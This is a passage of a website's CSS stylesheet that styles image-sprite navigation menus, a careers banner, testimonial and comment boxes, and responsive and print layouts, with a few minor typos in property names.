	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-bottom-right.jpg);
	float: left;
}
.br a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-bottom-right.jpg);
	float: left;
}

.emailField { display: none; }

#content-wrap2 {
	width: 100%;
	height: 540px;
}

.large-menu2 {
	width:940px;
	height:496px;
	margin: 0 auto;
	padding:0;
}
.row1 {
	width:940px;
	height:132px;
	padding:0;
}
.row2 {
	width:940px;
	height:78px;
	padding:0;
}
.row3 {
	width:940px;
	height:80px;
	padding:0;
}
.row4 {
	width:940px;
	height:76px;
	padding:0;
}
.row5 {
	width:940px;
	height:130px;
	padding:0;
}


.r1-call a {
	display: block;
	width:940px;
	height:132px;
    background-image: url(/content/images/sce/r1-call-off.jpg);
	float:left;
}
.r1-call a:hover {
	display: block;
	width:940px;
	height:132px;
	background-image:url(/content/images/sce/r1-call-on.jpg);
	float:left;
}
.r2-c1 {
	display: block;
	width:140px;
	height:78px;
    background-image: url(/content/images/sce/r2-c1-off.jpg);
	float:left;
}

.r2-c2 a {
	display: block;
	width:130px;
	height:78px;
    background-image: url(/content/images/sce/r2-c2-off.jpg);
	float: left;
}
.r2-c2 a:hover {
	display: block;
	width:130px;
	height:78px;
    background-image: url(/content/images/sce/r2-c2-on.jpg);
	float: left;
}
.r2-c3 a {
	display: block;
	width:126px;
	height:78px;
	background-image: url(/content/images/sce/r2-c3-off.jpg);
	float: left;
}
.r2-c3 a:hover {
	display: block;
	width:126px;
	height:78px;
	background-image: url(/content/images/sce/r2-c3-on.jpg);
	float: left;
}
.r2-c4 a {
	display: block;
	width:126px;
	height:78px;
    background-image: url(/content/images/sce/r2-c4-off.jpg);
	float: left;
}
.r2-c4 a:hover {
	display: block;
	width:126px;
	height:78px;
	background-image:url(/content/images/sce/r2-c4-on.jpg);
	float: left;
}
.r2-c5 a {
	display: block;
	width:128px;
	height:78px;
    background-image: url(/content/images/sce/r2-c5-off.jpg);
	float: left;
}
.r2-c5 a:hover {
	display: block;
	width:128px;
	height:78px;
    background-image: url(/content/images/sce/r2-c5-on.jpg);
	float: left;
}
.r2-c67 {
	display: block;
	width:290px;
	height:78px;
    background-image: url(/content/images/sce/r2-c67-off.jpg);
	float: left;
}

.r3-c1 {
	display: block;
	width:140px;
	height:80px;
    background-image: url(/content/images/sce/r3-c1-off.jpg);
	float: left;
}
.r3-c1 a:hover {
	display: block;
	width:140px;
	height:80px;
    background-image: url(/content/images/sce/r3-c1-on.jpg);
	float: left;
}
.r3-c2345 {
	display: block;
	width:510px;
	height:80px;
    background-image: url(/content/images/sce/r3-c2345-off.jpg);
	float: left;
}

.r3-c6  a {
	display: block;
	width:155px;
	height:80px;
    background-image: url(/content/images/sce/r3-c6-off.jpg);
	float: left;
}
.r3-c6 a:hover {
	display: block;
	width:155px;
	height:80px;
    background-image: url(/content/images/sce/r3-c6-on.jpg);
	float: left;
}
.r3-c7 a {
	display: block;
	width:135px;
	height:80px;
    background-image: url(/content/images/sce/r3-c7-off.jpg);
	float: left;
}
.r3-c7 a:hover {
	display: block;
	width:135px;
	height:80px;
    background-image: url(/content/images/sce/r3-c7-on.jpg);
	float: left;
}
.r4-c1 a {
	display: block;
	width:140px;
	height:76px;
    background-image: url(/content/images/sce/r4-c1-off.jpg);
	float: left;
}
.r4-c1 a:hover {
	display: block;
	width:140px;
	height:76px;
    background-image: url(/content/images/sce/r4-c1-on.jpg);
	float: left;
}
.r4-c2 a {
	display: block;
	width:130px;
	height:76px;
    background-image: url(/content/images/sce/r4-c2-off.jpg);
	float: left;
}
.r4-c2 a:hover {
	display: block;
	width:130px;
	height:76px;
    background-image: url(/content/images/sce/r4-c2-on.jpg);
	float: left;
}
.r4-c34 a {
	display: block;
	width:252px;
	height:76px;
    background-image: url(/content/images/sce/r4-c34-off.jpg);
	float: left;
}
.r4-c34 a:hover {
	display: block;
	width:252px;
	height:76px;
    background-image: url(/content/images/sce/r4-c34-on.jpg);
	float: left;
}
.r4-c5 a {
	display: block;
	width:128px;
	height:76px;
    background-image: url(/content/images/sce/r4-c5-off.jpg);
	float: left;
}
.r4-c5 a:hover {
	display: block;
	width:128px;
	height:76px;
    background-image: url(/content/images/sce/r4-c5-on.jpg);
	float: left;
}
.r4-c67 {
	display: block;
	width:290px;
	height:76px;
    background-image: url(/content/images/sce/r4-c67-off.jpg);
	float: left;
}

.r5-call a {
	display: block;
	width:940px;
	height:130px;
    background-image: url(/content/images/sce/r5-call-off.jpg);
	float: left;
}
.r5-call a:hover {
	display: block;
	width:940px;
	height:130px;
    background-image: url(/content/images/sce/r5-call-on.jpg);
	float: left;
}




@media screen and (max-width: 1850px)
{
.hrequest{
	position: absolute;
	top: -100px;
	right:0px;
	z-index: 1;
	display: block:
}
}

@media screen and (max-width: 970px)
{

.careers {
	top: -100px;
}

	.container {
		width: 760px;
	}

	.col-sm-4 {
		padding: 0;
	}

	#bodyContent img {
		max-width: 100%;
	}

	.row > .column {
		display: block;
		float: left;
		width: 50%;
	}



	.reg1 {width:300px; foat:left; padding:0 20px 0 0; font-size:12px;}
.reg2 {width:300px;}

	.career-banner-tagline {
		font-size: 140%;
		top: -150px;
	}
}

@media screen and (max-width: 767px)
{
.column-wp {
	width: 100%;
	padding: 15px 20px 5px; 0px;
	float: left;
}
.why {
	padding: 0 10px;
}

.careers {
	top: -100px;
	width: 100%;
	padding: 10px;
}
.column-l {
	width: 100%;
	padding: 10px;
}
.column-r {
	width: 100%;
	padding: 10px;
}
.awards {
	display: none;
	padding: 0;
	maring: 0;
}
	.container {
		width: auto;
	}

	#topsection {
		height: 150px;
	}

	#logo {
		width: 188px;
		height: 100px;
		background-size: cover;
		top: 5px;
		left: 10px;
	}

	#menu {
		display: none;
		position: absolute;
		top: 42px;
		right: 0;
		width: 100%;
		background: #0081c3;
		z-index: 10;
	}

	#menu a {
		color: #fff;
	}

	#menu ul {
		margin-left: 1em;
	}

	#menu .dropdown-menu {
		display: block;
		position: relative;
		float: none;
		background: none;
		box-shadow: none;
		border-radius: 0;
		border: 0;
		top: 0;
		left: 0;
	}

	.navbar-toggle {
		background: #0081c3;
		margin-right: 0;
	}

	.navbar-toggle .icon-bar {
		background: #fff;
	}	

	#search {
		top: 110px;
	}

	.col-sm-4 {
		margin-bottom: 15px;
	}

	#footerMenu {
		display: none;
	}

	#bodyContent img {
		max-width: 100%;
	}

	h1 {
		margin-top: 5px;
	}
.qahead {padding:0; color:#ba1114; font-size:130%;}

h1 { font-size: 140%; font-weight:bold; color:#0081c3; padding: 0; line-height: 1.5; }
h2 { font-size: 120%;}
h3 { font-size: 110%; font-weight:bold;}

.reg1 {width:320px; foat:left; padding:0 20px 0 0; font-size:12px;}
.reg2 {width:320px;}

	.row > .column {
		display: block;
		float: none;
		width: auto;
	}
.col1 {width: 320px; margin: 0 0 10px 0; float:left;}

.career-banner-tagline {
	font-size: 120%;
	top: -100px;
}
div.covid {
  margin: 0 0 30px 0;
}
div.community {
  paddding: 20px 0 0 0;
}
.hrequest{
	position: absolute;
	top: 0px;
	left: 20px;
	z-index: 1;
	width: 200px;
}
.column-1 {
	width: 100%;
	padding: 5px;
	float: none;
}
.column-2 {
	width: 100%;
	padding:  5px;
	float: none;
}
.column-3 {
	width: 100%;
	padding:  5px;
	float: none;
}
.column-a {
	width: 100%;
	padding:  5px;
	float: left;
}
.img-size2 {
    	width: 100%;
	padding: 20px;
   	 height: auto;
}

.borders {
	margin: 0 auto;
	float: center;
}

.borders2 {
	margin:  0 auto;
	float: center;
}

.jobs {
	width: 100%;
	float: center;
}

.testimonials {
	/* [disabled]font-family: Georgia, "Times New Roman", Times, serif; */
	position: static;
	font-size: 18px;
	width: 340px;
	min-height: 240px;
	padding: 20px 0;
}
.photo-left {
	position: static;
	width: 240px;
	padding-left: 40px;
	}	
.comment-right {
	position: static;
	width: 335px;
	margin-left: 5px;
	background-color: #fff;
	font-size: 14px;
	float:left;
	}

.comment-left {
	width: 335px;
	margin-left: 5px;
	background-color: #fff;
	font-size: 14px;
	float:left;
	position: static;
	}
.photo-right {
	width: 240px;
	text-align: center;
	padding-left: 40px;
	position: static;
}

.statement {
	width: 335px;
}

.button {
  border: none;
  color: white;
  padding: 0;
  text-align: right;
  text-decoration: none;
  display: inline-block;
  float:right;
}
.button2 {
  border: none;
  color: white;
  padding: 0;
  margin: -3px -18px 0 0;
  text-align: right;
  text-decoration: none;
  display: inline-block;
  float:right;
  background-color: #fff;
}

#comment-vir {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-jan {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-zemri {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-fahmina{
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-carlos {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-brigitte {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-horus {
	width: 300px;
	margin: 5px 0 20px 5px;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
.heads {
	font-size: 42px;
	margin: -20px 0 16px 0;
	padding:0;
}

.large-menu {
	width:340px;
	height:153px;
}
.top-row {
	width:340px;
	height:50px;
}
.mid-row {
	width:340px;
	height:51px;
}
.bot-row {
	width:340px;
	height:51px;
}
.tl a {
	display: block;
	width:113px;
	height:50px;
    background-image: url(/content/images/sce/off-top-left-s.jpg);
}
.tl a:hover {
	display: block;
	width:113px;
	height:50px;
    background-image: url(/content/images/sce/on-top-left-s.jpg);
}
.tm a {
	display: block;
	width:113px;
	height:50px;
    background-image: url(/content/images/sce/off-top-middle-s.jpg);
}
.tm a:hover {
	display: block;
	width:113px;
	height:50px;
    background-image: url(/content/images/sce/on-top-middle-s.jpg);
}
.tr a {
	display: block;
	width:114px;
	height:50px;
    background-image: url(/content/images/sce/off-top-right-s.jpg);
}
.tr a:hover {
	display: block;
	width:114px;
	height:50px;
    background-image: url(/content/images/sce/on-top-right-s.jpg);
}
.ml a {
	display: block;
	width:113px;
	height:51px;
	background-image: url(/content/images/sce/off-middle-left-s.jpg);
}
.ml a:hover {
	display: block;
	width:113px;
	height:51px;
	background-image: url(/content/images/sce/on-middle-left-s.jpg);
}
.mm {
	display: block;
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/off-middle-middle-s.jpg);
}
.mr a {
	display: block;
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/off-middle-right-s.jpg);
}
.mr a:hover {
	display: block;
	width:114px;
	height:51px;
    background-image: url(/content/images/sce/on-middle-right-s.jpg);
}
.bl a {
	display: block;
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/off-bottom-left-s.jpg);
}
.bl a:hover {
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/on-bottom-left-s.jpg);
}
.bm a {
	display: block;
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/off-bottom-middle-s.jpg);
}
.bm a:hover {
	display: block;
	width:113px;
	height:51px;
    background-image: url(/content/images/sce/on-bottom-middle-s.jpg);
}
.br a {
	display: block;
	width:114px;
	height:51px;
    background-image: url(/content/images/sce/off-bottom-right-s.jpg);
}
.br a:hover {
	display: block;
	width:114px;
	height:51px;
	background-image: url(/content/images/sce/on-bottom-right-s.jpg);
}

#content-wrap2 {
	width: 100%;
	height: 180px;
}

.large-menu2 {
	width:340px;
	height:179px;
	margin: 0 auto;
	padding:0;
}
.row1 {
	width:340px;
	height:47px;
	padding:0;
}
.row2 {
	width:340px;
	height:28px;
	padding:0;
}
.row3 {
	width:340px;
	height:29px;
	padding:0;
}
.row4 {
	width:340px;
	height:29px;
	padding:0;
}
.row5 {
	width:340px;
	height:46px;
	padding:0;
}

.r1-call a {
	display: block;
	width:340px;
	height:47px;
    background-image: url(/content/images/sce/r1-call-off-s.jpg);
	float:left;
}
.r1-call a:hover {
	display: block;
	width:340px;
	height:47px;
	background-image:url(/content/images/sce/r1-call-on-s.jpg);
	float:left;
}
.r2-c1 {
	display: block;
	width:50px;
	height:28px;
    background-image: url(/content/images/sce/r2-c1-off-s.jpg);
	float:left;
}

.r2-c2 a {
	display: block;
	width:47px;
	height:28px;
    background-image: url(/content/images/sce/r2-c2-off-s.jpg);
	float: left;
}
.r2-c2 a:hover {
	display: block;
	width:47px;
	height:28px;
    background-image: url(/content/images/sce/r2-c2-on-s.jpg);
	float: left;
}
.r2-c3 a {
	display: block;
	width:46px;
	height:28px;
	background-image: url(/content/images/sce/r2-c3-off-s.jpg);
	float: left;
}
.r2-c3 a:hover {
	display: block;
	width:46px;
	height:28px;
	background-image: url(/content/images/sce/r2-c3-on-s.jpg);
	float: left;
}
.r2-c4 a {
	display: block;
	width:45px;
	height:28px;
    background-image: url(/content/images/sce/r2-c4-off-s.jpg);
	float: left;
}
.r2-c4 a:hover {
	display: block;
	width:45px;
	height:28px;
	background-image:url(/content/images/sce/r2-c4-on-s.jpg);
	float: left;
}
.r2-c5 a {
	display: block;
	width:47px;
	height:28px;
    background-image: url(/content/images/sce/r2-c5-off-s.jpg);
	float: left;
}
.r2-c5 a:hover {
	display: block;
	width:47px;
	height:28px;
    background-image: url(/content/images/sce/r2-c5-on-s.jpg);
	float: left;
}
.r2-c67 {
	display: block;
	width:105px;
	height:28px;
    background-image: url(/content/images/sce/r2-c67-off-s.jpg);
	float: left;
}

.r3-c1 {
	display: block;
	width:50px;
	height:29px;
    background-image: url(/content/images/sce/r3-c1-off-s.jpg);
	float: left;
}
.r3-c1 a:hover {
	display: block;
	width:50px;
	height:29px;
    background-image: url(/content/images/sce/r3-c1-on-s.jpg);
	float: left;
}
.r3-c2345 {
	display: block;
	width:185px;
	height:29px;
    background-image: url(/content/images/sce/r3-c2345-off-s.jpg);
	float: left;
}

.r3-c6  a {
	display: block;
	width:56px;
	height:29px;
    background-image: url(/content/images/sce/r3-c6-off-s.jpg);
	float: left;
}
.r3-c6 a:hover {
	display: block;
	width:56px;
	height:29px;
    background-image: url(/content/images/sce/r3-c6-on-s.jpg);
	float: left;
}
.r3-c7 a {
	display: block;
	width:49px;
	height:29px;
    background-image: url(/content/images/sce/r3-c7-off-s.jpg);
	float: left;
}
.r3-c7 a:hover {
	display: block;
	width:49px;
	height:29px;
    background-image: url(/content/images/sce/r3-c7-on-s.jpg);
	float: left;
}
.r4-c1 a {
	display: block;
	width:50px;
	height:29px;
    background-image: url(/content/images/sce/r4-c1-off-s.jpg);
	float: left;
}
.r4-c1 a:hover {
	display: block;
	width:50px;
	height:29px;
    background-image: url(/content/images/sce/r4-c1-on-s.jpg);
	float: left;
}
.r4-c2 a {
	display: block;
	width:47px;
	height:29px;
    background-image: url(/content/images/sce/r4-c2-off-s.jpg);
	float: left;
}
.r4-c2 a:hover {
	display: block;
	width:47px;
	height:29px;
    background-image: url(/content/images/sce/r4-c2-on-s.jpg);
	float: left;
}
.r4-c34 a {
	display: block;
	width:92px;
	height:29px;
    background-image: url(/content/images/sce/r4-c34-off-s.jpg);
	float: left;
}
.r4-c34 a:hover {
	display: block;
	width:92px;
	height:29px;
    background-image: url(/content/images/sce/r4-c34-on-s.jpg);
	float: left;
}
.r4-c5 a {
	display: block;
	width:46px;
	height:29px;
    background-image: url(/content/images/sce/r4-c5-off-s.jpg);
	float: left;
}
.r4-c5 a:hover {
	display: block;
	width:46px;
	height:29px;
    background-image: url(/content/images/sce/r4-c5-on-s.jpg);
	float: left;
}
.r4-c67 {
	display: block;
	width:105px;
	height:29px;
    background-image: url(/content/images/sce/r4-c67-off-s.jpg);
	float: left;
}

.r5-call a {
	display: block;
	width:340px;
	height:46px;
    background-image: url(/content/images/sce/r5-call-off-s.jpg);
	float: left;
}
.r5-call a:hover {
	display: block;
	width:340px;
	height:46px;
    background-image: url(/content/images/sce/r5-call-on-s.jpg);
	float: left;
}
.book-titles {
	width: 340px;
	padding-top: 10px;
}
.books {
	margin: 5px;
}

.heads {
	font-size: 18px;
    	padding-bottom: 0;
	margin: 16px 0 10px 0 ;
}

}

@media print {
	#menu, #footerMenu { display: none; }
	a[href]:after {
		content: "";
	}
}